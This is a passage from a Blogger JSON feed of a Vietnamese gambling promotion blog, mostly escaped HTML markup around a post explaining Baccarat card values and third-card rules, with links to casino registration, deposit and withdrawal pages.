-0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6294202377419732730\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-dragon-bonus-.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6294202377419732730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6294202377419732730"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-dragon-bonus-.html","title":"Game Bài Cược Baccarat Dragon Bonus Đổi Thưởng Tiền Thật Tại Casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLzhCNVEkNulETuiOYUSgr-lmDVyIqM5qcgGviZiRmbYHr8-FzJgQyC7sOu2HlYQwzRndPx7aS7iL07MdXWVL562m-wQYDMLhTBfjqlu_joc5zVJKNMFRfq21crZNle1CIG4Ofk0TdPMxn\/s72-c\/Screenshot_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2781981766617088537"},"published":{"$t":"2021-09-09T02:41:00.021-07:00"},"updated":{"$t":"2021-09-09T03:22:12.410-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baccarat vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Game bài cược Baccarat đổi thưởng tiền thật tại casino Vegas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-0b68f830-7fff-6dc5-ba51-57780a06eb22\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Vegas\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003EClassic Baccarat\u003Cbr \/\u003E\u003Cbr \/\u003ENgoài Baccarat truyền thống phổ biến với người chơi, Asia Gaming còn có Baccarat tốc độ và Baccarat nhiều bàn chơi, mang đến cho người chơi cảm giác hồi hộp thực sự khi ở trong một sòng bạc thực tế, đảm bảo trải nghiệm thời gian thật và công bằng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s635\/baccarat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s16000\/baccarat.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ETrong Baccarat, người chơi có thể đặt cược 2 lựa chọn: Banker hoặc Player. Baccarat là trò chơi so bài, người chiến thắng phải có tổng số điểm gần nhất với 9 điểm.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EHướng Dẫn và Lựa Chọn Cược:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003ETrong Baccarat, người chơi có thể đặt cược 2 lựa chọn: Banker hoặc Player. Baccarat là trò chơi so bài, người chiến thắng phải có tổng số điểm gần nhất với 9 điểm.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003EPlayer và Banker mỗi bên sẽ được chia 2 lá bài trước. Tất cả lá 10 và là bài hình có giá trị là 0. Nếu giá trị của lá bài vượt quá 9, thì giá trị được tính bằng cách trừ 10 của tổng điểm bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003EBên nào có tổng số điểm là 8 hoặc 9 trong tay, gọi là ”Thắng Tự Nhiên” và ván chơi kết thúc. Không cần rút là bài thứ 3.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003ENếu một trong hai bên với 2 là bài đầu tiên có số điểm từ 0-6. \"Luật Lá Bài Thứ 3\" sẽ được áp dụng để rút bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003EKhông bên nào nhận nhiều hơn 3 lá bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cb\u003EChơi Bài:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ETrò chơi sử dụng 8 bộ bài (mỗi bộ có 52 lá). Tổng cộng có 416 lá bài. Mỗi bên \"Player\" và \"Banker\" sẽ được chia 2 lá bài trước, tối đa là 3 lá bài cho \"Player\" hoặc \"Banker\" phụ thuộc vào quy định sau. Bên nào gần nhất với 9 điểm sẽ thắng, bài cùng điểm sẽ là hòa (Tie).\u003Cbr \/\u003ELuật Chơi:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E1. Giá Trị Lá Bài\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E2 đến 9\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan id=\"docs-internal-guid-d9d7bae7-7fff-4d1d-8eb7-6b111690e283\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 113px; overflow: hidden; width: 585px;\"\u003E\u003Cimg height=\"113\" src=\"https:\/\/lh6.googleusercontent.com\/9lvsuL3x1mZz9Mr9dokH6LH20d6ofD966u05PxNM3l9mNwGb6WQhABzt-abkEhWGd6ThfOAuI31ipgmidESyV18rkulznTlbHEGpRw0SNiR5sjrp468Y6njpiAcuEFV4Gcw4vxNJ=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"585\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003EGIÁ TRỊ: Tính theo giá trị của lá bài\u003Cbr \/\u003E\u003Cbr \/\u003ELá Ace\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-8bcb0c33-7fff-5b26-d863-c8a3afd419de\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 112px; overflow: hidden; width: 300px;\"\u003E\u003Cimg height=\"112\" src=\"https:\/\/lh6.googleusercontent.com\/ANhP5UMXnHLX8JrV7TELiGi2PuDXHWunV0YvVjn0gpmjUnRcD0fyglBzPTlZn9v-qzj1vGvigeTkKPozom62TRSVz8CMG_X4HHSJkzvn4I50P9UH-GPSXujCTg1SR7e49AnL6ium=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"300\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EGIÁ TRỊ: 1\u003Cbr \/\u003E\u003Cbr \/\u003EK hoặc Q hoặc J hoặc 10\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-2be18b10-7fff-658a-b3a5-8ade2c910a2b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 110px; overflow: hidden; width: 301px;\"\u003E\u003Cimg height=\"110\" src=\"https:\/\/lh6.googleusercontent.com\/DiUOK9SLnQkICvqnya8q9gRjGZ-jiLEuHk_D2LLV6636X5-Hp6YZ0jMUA7ZeEK9Y8s_Y1ezQ6o6_qoxi7vFAwufsRc7E7Ju7k1jKmd7V9P9lvbywAWKlZLIs-KlYaXHm03_605Uh=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"301\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003EGIÁ TRỊ: 0\u003Cbr \/\u003E*Sau khi hai lá bài được chia cho mỗi bên, lá bài thứ 3 được chia tiếp hay không thì phụ thuộc luật chơi.\u003Cbr \/\u003E*Sau khi hai lá bài được chia cho mỗi bên, lá bài thứ 3 được chia tiếp hay không thì phụ thuộc luật chơi.\u003Cbr \/\u003EVí dụ:\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-20a48c4d-7fff-0ce8-2828-d2defc619daf\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 344px; overflow: hidden; width: 439px;\"\u003E\u003Cimg height=\"344\" src=\"https:\/\/lh5.googleusercontent.com\/wI5g54fXHzjCiycc0hoHSQ8ToAoa74TeTE5jpVd_pQpKSAltRlk3PBywRiFLmNzYCeTJVAwxnEepM38w99eJRRShDg1DuPvFRwoT54xOF94WNiN5DiWcO1N0v27ErIVF8YNsQXEG=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"439\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; color: #2f2f2f; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003E2. Luật Chia Lá Bài Thứ 3\u003C\/div\u003E\u003Cdiv class=\"table clearfix\" style=\"background-color: #5da676; box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003EĐiểm 2 lá bài đầu tiên của Player\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003E(PLAYER)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003EĐiểm 2 lá bài đầu tiên của Banker\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003E(BANKER)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E0\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E0\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; 